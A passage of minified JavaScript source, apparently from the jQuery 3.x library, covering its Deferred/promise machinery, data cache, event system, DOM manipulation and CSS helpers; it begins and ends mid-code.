c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return 